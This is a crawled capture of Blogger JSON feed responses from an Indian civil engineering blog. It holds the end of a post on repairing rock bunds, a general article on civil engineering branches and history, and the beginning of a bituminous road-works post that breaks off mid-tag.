The following steps need to be followed during the handover:\u003C\/p\u003E\u003Cp\u003EA final inspection should be carried out by a qualified engineer to ensure that the project meets design specifications and is structurally sound.\u003C\/p\u003E\u003Cp\u003EThe project should be handed over to the client, along with all relevant documentation and warranties.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EQuality Checks\u003C\/h4\u003E\u003Cp\u003EThe final inspection report should be detailed and include all identified issues and their resolution.\u003C\/p\u003E\u003Cp\u003EAll relevant documentation and warranties should be provided to the client.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003ERelevant IS Codes\u003C\/h4\u003E\u003Cp\u003EIS 15947-1:2012 - Construction contracts – general conditions: Part 1 – Contract agreement.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EBackfilling\u003C\/h3\u003E\u003Cp\u003EAfter the gabion boxes are filled and geotextiles are laid, backfilling should be carried out around the structure to provide additional support and stability. The following steps need to be followed during backfilling:\u003C\/p\u003E\u003Cp\u003EThe backfill material used should be tested for quality and compaction as per the design specifications.\u003C\/p\u003E\u003Cp\u003EThe backfill material should be placed in layers and compacted thoroughly to ensure that it is stable and supports the structure.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EQuality Checks\u003C\/h4\u003E\u003Cp\u003EThe backfill material should be checked for quality and compaction as per the design specifications.\u003C\/p\u003E\u003Cp\u003EThe backfilled area should be checked for proper compaction and stability.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003ERelevant IS Codes\u003C\/h4\u003E\u003Cp\u003EIS 2720-7:1980 - Methods of test for soils: Determination of water content-dry density relation using light compaction.\u003C\/p\u003E\u003Cp\u003EIS 1498:1970 - Classification and identification of soils for general engineering purposes.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EMaintenance and Repair\u003C\/h3\u003E\u003Cp\u003ETo ensure the long-term stability and durability of the structure, regular maintenance and repair work should be carried out as per the design specifications. The following steps need to be followed during maintenance and repair:\u003C\/p\u003E\u003Cp\u003ERegular inspections should be carried out to identify any signs of damage or deterioration.\u003C\/p\u003E\u003Cp\u003EAny identified issues should be addressed promptly to prevent further damage to the structure.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EQuality Checks\u003C\/h4\u003E\u003Cp\u003EThe maintenance and repair work should be carried out as per the design specifications.\u003C\/p\u003E\u003Cp\u003EThe maintenance and repair work should be checked for completeness and effectiveness.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003ERelevant IS Codes\u003C\/h4\u003E\u003Cp\u003EIS 456:2000 - Indian standard code of practice for plain and reinforced concrete.\u003C\/p\u003E\u003Cp\u003EIS 2502:1963 - Code of practice for bending and fixing of bars for concrete reinforcement.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EConclusion\u003C\/h3\u003E\u003Cp\u003EIn conclusion, repairing and restoring a rock bund requires a comprehensive approach that involves site preparation, inspection and assessment, design and engineering, construction, quality checks, and regular maintenance and repair work. Following these steps and relevant IS codes can help ensure that the structure is stable, durable, and able to withstand natural forces over the long term.\u003C\/p\u003E\u003Cdiv\u003E\u003Cb\u003EThanks,\u003Cbr \/\u003E\u003Ca href=\"https:\/\/newhopeaarvil.com\" target=\"_blank\"\u003EKumar Bhanushali\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.newhopeaarvi.com\/feeds\/4437890321516272335\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.newhopeaarvi.com\/2023\/03\/the-methodology-for-repairing-and.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/739026123310967854\/posts\/default\/4437890321516272335"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/739026123310967854\/posts\/default\/4437890321516272335"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.newhopeaarvi.com\/2023\/03\/the-methodology-for-repairing-and.html","title":"The methodology for repairing and restoring a rock bund."}],"author":[{"name":{"$t":"Engineers India"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02293474400358057963"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"10","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDC0e5ZwCKylfV5yMM-d79TSvTBvcluEYeDRuvZn_RaMgxeKdceSSNt7I9koLYtJ_mp0geD2wEGBJzKBWTC64xsc4JWlDGxQa-rzArdW80NoXnP1i6CVKhuhFqxudMPQ\/s150\/Engineers+India.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkT-kvOaT8PiFBapnve8ItGGNHspvsD-d67n3vzmZZJVt9pWFIM2VJZPApeuflAmPyRpjddn4FnyGNI1M-RJGU5ftW3TSUUhzysXPIoeYwR4l8IhY-BvWlGpX8cmarr41ZXkSv8yLtqtDRx4I5eHWE1hsTl8EUQq1RczC0rfBGh3Zf_158S-oJf1-u\/s72-w640-h290-c\/The%20methodology%20for%20repairing%20and%20restoring%20a%20rock%20bund..jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-739026123310967854.post-3996730950060818"},"published":{"$t":"2023-03-24T20:08:00.000+05:30"},"updated":{"$t":"2023-03-24T20:08:21.405+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Benefits"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BIM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Branch"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Civil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Civil Engineering"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Evolution"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Future"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Geotechnical Engineering"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Green"},{"scheme":"http://www.blogger.com/atom/ns#","term":"History"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mankind"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Robotics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Scope"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Structural Engineering"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Transport Engineering"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Water Engineering"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Water Resource"}],"title":{"type":"text","$t":"Civil Engineering - Its Branches, History, Evolutions, Scope and Updates"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003ECivil Engineering - Its Branches, History, Evolutions, Scope, and Updates\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJOCU5f70kANeZiLmayCxLYKjo0n9QRvdS7oW2qECznYIizD6k_san9TidOaKkyP2arlgh1Ckn4sgV--JzBW_EFh1KMCuCbfxmHAypMBWi_FQmSDzEpXFnCyqhfI9vTNYq85i9mRotZDI-sVtTXw86F-z6SfgLaZMOd3ZhtKa_Um4Cv54pOE0RdAgz\/s1100\/Civil%20Engineering%20-%20Its%20Branches,%20History,%20Evolutions,%20Scope,%20and%20Updates.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Civil Engineering - Its Branches, History, Evolutions, Scope and Updates\" border=\"0\" data-original-height=\"500\" data-original-width=\"1100\" height=\"290\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJOCU5f70kANeZiLmayCxLYKjo0n9QRvdS7oW2qECznYIizD6k_san9TidOaKkyP2arlgh1Ckn4sgV--JzBW_EFh1KMCuCbfxmHAypMBWi_FQmSDzEpXFnCyqhfI9vTNYq85i9mRotZDI-sVtTXw86F-z6SfgLaZMOd3ZhtKa_Um4Cv54pOE0RdAgz\/w640-h290\/Civil%20Engineering%20-%20Its%20Branches,%20History,%20Evolutions,%20Scope,%20and%20Updates.jpg\" title=\"Civil Engineering - Its Branches, History, Evolutions, Scope and Updates\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EDetailed Article on Civil Engineering, its Branches,\nHistory, Evolution, Scope, Updates in this engineering, Benefits to mankind,\nFuture of Civil Engineering, and the Conclusion.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003ECivil engineering is a branch of engineering that deals with\nthe design, construction, and maintenance of the built environment, including\nbuildings, bridges, roads, airports, tunnels, dams, and other structures. It\nhas a rich history that spans thousands of years, and it has evolved\nsignificantly over time to meet the changing needs of society.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: left;\"\u003EHistory and Evolution\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EThe history of civil engineering can be traced back to the\nconstruction of the pyramids in Egypt, which were built around 2500 BC. Over\nthe centuries, civil engineering has played a crucial role in the development\nof human civilizations, from the aqueducts of ancient Rome to the skyscrapers\nof modern cities.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EThe Industrial Revolution in the 18th and 19th centuries\nbrought significant changes to civil engineering, with the development of new\nmaterials, such as steel and concrete, and the use of new technologies, such as\nsteam power and electricity. These advances led to the construction of larger\nand more complex structures, such as bridges, tunnels, and skyscrapers.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: left;\"\u003EBranches of Civil Engineering\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003ECivil engineering has several branches, including:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: left;\"\u003EStructural engineering\u003C\/h3\u003E\u003Cp class=\"MsoNormal\"\u003EDeals with the design and analysis\nof structures, such as buildings, bridges, and towers.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: left;\"\u003EGeotechnical engineering\u003C\/h3\u003E\u003Cp class=\"MsoNormal\"\u003EFocuses on the behavior of soil\nand rock, and how it affects the design and construction of foundations,\ntunnels, and retaining walls.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: left;\"\u003ETransportation engineering\u003C\/h3\u003E\u003Cp class=\"MsoNormal\"\u003EInvolves the planning, design,\nand construction of transportation infrastructure, such as roads, highways,\nairports, and railroads.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: left;\"\u003EWater resources engineering\u003C\/h3\u003E\u003Cp class=\"MsoNormal\"\u003EDeals with the management of water\nresources, including the design and construction of dams, canals, and water\ntreatment facilities.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: left;\"\u003EEnvironmental engineering\u003C\/h3\u003E\u003Cp class=\"MsoNormal\"\u003EFocuses on the protection of the\nenvironment and the development of sustainable solutions for waste management,\npollution control, and renewable energy.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: left;\"\u003EScope and Benefits\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003ECivil engineering has a broad scope, and its impact can be\nseen in every aspect of modern life. It plays a vital role in the development\nof infrastructure, which is essential for economic growth and social progress.\nCivil engineers work to ensure the safety, efficiency, and sustainability of\nthe built environment, and they contribute to the improvement of public health,\nsafety, and quality of life.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: left;\"\u003EUpdates in Civil Engineering\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EIn recent years, civil engineering has seen several\nsignificant updates and advancements, driven by rapid technological\ndevelopment. These updates include:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: left;\"\u003EBuilding Information Modeling (BIM)\u003C\/h3\u003E\u003Cp class=\"MsoNormal\"\u003EA digital modeling tool\nthat allows civil engineers to create and manage detailed 3D models of buildings\nand other structures.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: left;\"\u003EAutomation and Robotics\u003C\/h3\u003E\u003Cp class=\"MsoNormal\"\u003EThe use of automated machines and\nrobots to perform construction tasks, such as excavation, grading, and laying\nbricks.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: left;\"\u003EGreen Infrastructure\u003C\/h3\u003E\u003Cp class=\"MsoNormal\"\u003EThe development of sustainable\ninfrastructure that uses natural materials and processes to reduce\nenvironmental impact and enhance ecosystem services.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: left;\"\u003EFuture of Civil Engineering\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EThe future of civil engineering looks bright, with new\ntechnologies and materials constantly being developed to improve the efficiency\nand sustainability of construction projects. The demand for civil engineers is\nexpected to grow in the coming years, as society continues to prioritize the\ndevelopment of infrastructure and the protection of the environment.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: left;\"\u003EConclusion\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EIn conclusion, civil engineering is a critical field that\nplays a vital role in shaping the built environment and improving the quality\nof life for people around the world. It has a rich history and has evolved\nsignificantly over time to meet the changing needs of society. With new\ntechnologies and materials constantly being developed, the future of civil\nengineering looks bright, and it will continue to be an essential field for\neconomic growth, social progress, and environmental sustainability.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003EThanks,\u003Cbr \/\u003E\u003Ca href=\"https:\/\/newhopeaarvi.com\" target=\"_blank\"\u003EKumar Bhanushali\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.newhopeaarvi.com\/feeds\/3996730950060818\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.newhopeaarvi.com\/2023\/03\/civil-engineering-its-branches-history.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/739026123310967854\/posts\/default\/3996730950060818"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/739026123310967854\/posts\/default\/3996730950060818"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.newhopeaarvi.com\/2023\/03\/civil-engineering-its-branches-history.html","title":"Civil Engineering - Its Branches, History, Evolutions, Scope and Updates"}],"author":[{"name":{"$t":"Engineers India"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02293474400358057963"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"10","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDC0e5ZwCKylfV5yMM-d79TSvTBvcluEYeDRuvZn_RaMgxeKdceSSNt7I9koLYtJ_mp0geD2wEGBJzKBWTC64xsc4JWlDGxQa-rzArdW80NoXnP1i6CVKhuhFqxudMPQ\/s150\/Engineers+India.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJOCU5f70kANeZiLmayCxLYKjo0n9QRvdS7oW2qECznYIizD6k_san9TidOaKkyP2arlgh1Ckn4sgV--JzBW_EFh1KMCuCbfxmHAypMBWi_FQmSDzEpXFnCyqhfI9vTNYq85i9mRotZDI-sVtTXw86F-z6SfgLaZMOd3ZhtKa_Um4Cv54pOE0RdAgz\/s72-w640-h290-c\/Civil%20Engineering%20-%20Its%20Branches,%20History,%20Evolutions,%20Scope,%20and%20Updates.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.newhopeaarvi.com/feeds/posts/default/-/Tack%20Coat?alt=json-in-script&max-results=3&callback=jQuery11100361294508564179_1768920635560&_=1768920635561
body_size: 5071
content:
// API callback
jQuery11100361294508564179_1768920635560({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-739026123310967854"},"updated":{"$t":"2025-10-24T22:49:25.051+05:30"},"category":[{"term":"Civil Engineering"},{"term":"newhopeaarvi"},{"term":"Civil"},{"term":"General Civil"},{"term":"Engineering"},{"term":"Estimation"},{"term":"Accounting"},{"term":"Tricks"},{"term":"How to"},{"term":"BMC"},{"term":"Bricks"},{"term":"Concrete"},{"term":"Construction Engineering"},{"term":"Estimating"},{"term":"Expert's Talk"},{"term":"Methodology"},{"term":"Objective"},{"term":"Steel"},{"term":"Structural Engineering"},{"term":"1 Liners"},{"term":"Accomplish"},{"term":"Acid Reflux"},{"term":"An Introduction"},{"term":"Branch"},{"term":"Civil Engineer"},{"term":"Construction Cost"},{"term":"Construction Engineers"},{"term":"Expert Advices"},{"term":"Future"},{"term":"Geotechnical Engineering"},{"term":"Handover."},{"term":"Hardness"},{"term":"History"},{"term":"Important"},{"term":"Quality"},{"term":"Roofing"},{"term":"Site Preparation"},{"term":"Stones"},{"term":"Transport Engineering"},{"term":"Water Engineering"},{"term":"Windows 10"},{"term":"Windws 10"},{"term":"1000 Sqft"},{"term":"ABET"},{"term":"AICTE"},{"term":"Access"},{"term":"Accounting Classes"},{"term":"Accounting Degrees"},{"term":"Accounting Schools"},{"term":"Accounting Software"},{"term":"Accounting Training"},{"term":"Accreditation Board for Engineering and Technology"},{"term":"Achievement"},{"term":"Acid Reflux Diet"},{"term":"Acidity"},{"term":"Action"},{"term":"Activities"},{"term":"Admixture"},{"term":"Advice"},{"term":"Aggregates"},{"term":"Aim"},{"term":"Alkalinity"},{"term":"Annuity"},{"term":"Annuity Certain"},{"term":"Annuity Due"},{"term":"App"},{"term":"Aqueduct"},{"term":"Architectural"},{"term":"Aspect"},{"term":"Assessment"},{"term":"BC Layer"},{"term":"BIM"},{"term":"Backfilling"},{"term":"Base Period"},{"term":"Basic Things"},{"term":"Beam"},{"term":"Benefits"},{"term":"Bituminous Concrete"},{"term":"Bituminous Roads"},{"term":"Blast furnace slag"},{"term":"Bogues Compounds"},{"term":"Building Material and Construction"},{"term":"Building Planning"},{"term":"Business"},{"term":"Career Development"},{"term":"Cement"},{"term":"Centage Charges"},{"term":"Channel"},{"term":"Chemical Characteristics"},{"term":"Chrome Privacy Check"},{"term":"Circulation"},{"term":"Class A Type"},{"term":"Class B Type"},{"term":"Class C Type"},{"term":"Clear Cover"},{"term":"Climatic Affects"},{"term":"Closing"},{"term":"Coastal Engineering"},{"term":"Column"},{"term":"Commissioning"},{"term":"Common abbreviations"},{"term":"Compaction"},{"term":"Competing"},{"term":"Concentration"},{"term":"Conclusion"},{"term":"Concrete Cube"},{"term":"Connected Living"},{"term":"Construction Boom"},{"term":"Consulting Service"},{"term":"Corporations"},{"term":"Creep"},{"term":"Critical"},{"term":"Crop Period"},{"term":"Cube rate estimate"},{"term":"DPC"},{"term":"Data Security"},{"term":"Dates"},{"term":"Deadlines"},{"term":"Decompose"},{"term":"Deffered Annuity"},{"term":"Design"},{"term":"Desires"},{"term":"Detailed estimate"},{"term":"Drainage"},{"term":"Dressing"},{"term":"Drinking Water"},{"term":"Ductility"},{"term":"Earth"},{"term":"Earthquake Engineering"},{"term":"Economy"},{"term":"Effective Length"},{"term":"Efforts"},{"term":"Elegance"},{"term":"Endurance Limit"},{"term":"Entrepreneurship\nTime Management"},{"term":"Environmental Engineering"},{"term":"Evolution"},{"term":"Excavation"},{"term":"Experts Talk"},{"term":"FLOOR TO FLOOR"},{"term":"Fatigue"},{"term":"Finishing Work"},{"term":"Fix"},{"term":"Flat Slab"},{"term":"Fly ash"},{"term":"Foods to Avoid"},{"term":"Foot in the Door"},{"term":"Foundation"},{"term":"Framework"},{"term":"Furniture"},{"term":"GOING"},{"term":"GSB"},{"term":"Gabion"},{"term":"Gastroesophageal Reflux Disease"},{"term":"Gen"},{"term":"Geotextile"},{"term":"Goal"},{"term":"Granular Sub-Base"},{"term":"Green"},{"term":"Grouping"},{"term":"Home Automation"},{"term":"Hooke's Law"},{"term":"House Slab"},{"term":"IS Codes"},{"term":"Ideas"},{"term":"Infrastructure"},{"term":"Inspection"},{"term":"Installation Service"},{"term":"Intensive estimate"},{"term":"Irrigation Engineering"},{"term":"Item Rate estimate"},{"term":"Kerb"},{"term":"Key Points"},{"term":"Kor-watering"},{"term":"LANDING"},{"term":"LLC"},{"term":"Labor Calculations"},{"term":"Land Development"},{"term":"Legal"},{"term":"Level Crossing"},{"term":"Life"},{"term":"Lime"},{"term":"Limited Liability Company"},{"term":"Lock Option"},{"term":"Low self-esteem"},{"term":"MHRD"},{"term":"Main Components"},{"term":"Maintenance"},{"term":"Malleability"},{"term":"Mankind"},{"term":"Material Calculations"},{"term":"Materials Engineering"},{"term":"Maximum Steel"},{"term":"Metakaolin"},{"term":"Mindfulness"},{"term":"Minimum Pitch"},{"term":"Minimum Steel"},{"term":"Minimum size of Weld"},{"term":"Miscellaneous"},{"term":"Mortar"},{"term":"Motivation"},{"term":"Multi-Tasking"},{"term":"NOSING"},{"term":"Needs"},{"term":"Orientation"},{"term":"Outcomes"},{"term":"PCC"},{"term":"Paleo"},{"term":"Permissible Shear Stress"},{"term":"Perpetual Annuity"},{"term":"Personal Growth"},{"term":"Persuading"},{"term":"Plinth area estimate"},{"term":"Plumbing Services"},{"term":"Poisson's ratio"},{"term":"Present"},{"term":"Principal Cause"},{"term":"Priority"},{"term":"Privacy"},{"term":"Privacy."},{"term":"Productivity"},{"term":"Professional Engineers (PE)"},{"term":"Project Cost"},{"term":"Prospect"},{"term":"Psychological Trick"},{"term":"Questions"},{"term":"RCC"},{"term":"RISER"},{"term":"Rate Analysis"},{"term":"Reinforcement"},{"term":"Rent"},{"term":"Repair"},{"term":"Resilience"},{"term":"Revised estimate"},{"term":"Rewards"},{"term":"Rid of"},{"term":"Rise husky ash"},{"term":"Robotics"},{"term":"Rock Bund"},{"term":"Roominess"},{"term":"SOM"},{"term":"STRINGERS"},{"term":"Safe"},{"term":"Safe Foods"},{"term":"Sanitation"},{"term":"Scope"},{"term":"Secure"},{"term":"Selection"},{"term":"Self-improvement"},{"term":"Shear Wall"},{"term":"Signs"},{"term":"Silica fumes"},{"term":"Site Survey"},{"term":"Slab"},{"term":"Slump Cone"},{"term":"Smart Home"},{"term":"Smart Technology"},{"term":"Soil"},{"term":"Sole Proprietorship"},{"term":"Split Screen"},{"term":"Split Screen in Windows 10"},{"term":"Staircase"},{"term":"Startup"},{"term":"Steel Bending"},{"term":"Steel Binding"},{"term":"Stone"},{"term":"Strength of Materials"},{"term":"Stressful"},{"term":"Subgrade"},{"term":"Success"},{"term":"Successful"},{"term":"Super Passage"},{"term":"Superstructure"},{"term":"Supplementary estimate"},{"term":"Syphon Aqueduct"},{"term":"TREAD"},{"term":"Tack Coat"},{"term":"Tackle"},{"term":"Target"},{"term":"Taskbar"},{"term":"Tasks"},{"term":"Technique"},{"term":"Tenacity"},{"term":"Testing"},{"term":"Thermal Stresses"},{"term":"Thumb Rule"},{"term":"Timber"},{"term":"Tor Browser"},{"term":"Total Dissolved Solids"},{"term":"Toughness"},{"term":"Toxic Chemical Substance"},{"term":"Types of Estimation"},{"term":"UGC"},{"term":"Units"},{"term":"Valuation"},{"term":"Volume Calculations"},{"term":"Wants"},{"term":"Wasting"},{"term":"Water Resource"},{"term":"Weighing Risks"},{"term":"Well-being"},{"term":"Windows Defender"},{"term":"Wood"},{"term":"Work-Life Balance"},{"term":"actualization"},{"term":"advantages"},{"term":"book value"},{"term":"budgeting"},{"term":"chrome"},{"term":"confidence"},{"term":"contingency reserve."},{"term":"cost"},{"term":"cost estimation"},{"term":"depreciation"},{"term":"equipment costs"},{"term":"heartburn"},{"term":"industries"},{"term":"influencer"},{"term":"labor costs"},{"term":"lead and lift"},{"term":"main items of work"},{"term":"marketing"},{"term":"material costs"},{"term":"minerals"},{"term":"modular bricks"},{"term":"modulus of rigidity"},{"term":"niche industries"},{"term":"overhead costs"},{"term":"pH"},{"term":"project management"},{"term":"scrap value"},{"term":"self-worth"},{"term":"sinking fund"},{"term":"solutions"},{"term":"value"}],"title":{"type":"text","$t":"NeHoAa Tech"},"subtitle":{"type":"html","$t":"Get the latest updates from various categories directly to your inbox. Stay updated with NHA Blogs."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/blog.newhopeaarvi.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/739026123310967854\/posts\/default\/-\/Tack+Coat?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.newhopeaarvi.com\/search\/label\/Tack%20Coat"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"New Hope Aarvi's Blog"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08429694343409709431"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-739026123310967854.post-6397595539167395841"},"published":{"$t":"2023-03-23T21:13:00.004+05:30"},"updated":{"$t":"2023-03-23T21:27:42.351+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BC Layer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bituminous Concrete"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bituminous Roads"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Channel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Civil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Civil Engineering"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Compaction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drainage"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dressing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"General Civil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Granular Sub-Base"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GSB"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kerb"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Methodology"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Quality"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Subgrade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tack Coat"}],"title":{"type":"text","$t":"The methodology to be followed for the construction of Bituminous Road Works as per Indian Standards."},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003EMethodology for the Construction of Bituminous Road Works\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh28JDRXYD1myjZp9OjfkeuYhCDCeBTh2-WkHlG1o22ligGrghb_NshcSusSlE325sbve2slqvqDdq0d8HqSWjwT-xbt0ErrXkAnzZ6GyYWWiwj7ThRVCai0WQMsej-t7GEo_8RCucaSMhbqrq_nGxyWi_sLv_ckF0kc3ZF9T9c8pWDW1x9NyxOHgKO\/s1100\/Methodology%20for%20the%20Construction%20of%20Bituminous%20Road%20Works.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Methodology for the Construction of Bituminous Road Works\" border=\"0\" data-original-height=\"500\" data-original-width=\"1100\" height=\"290\" 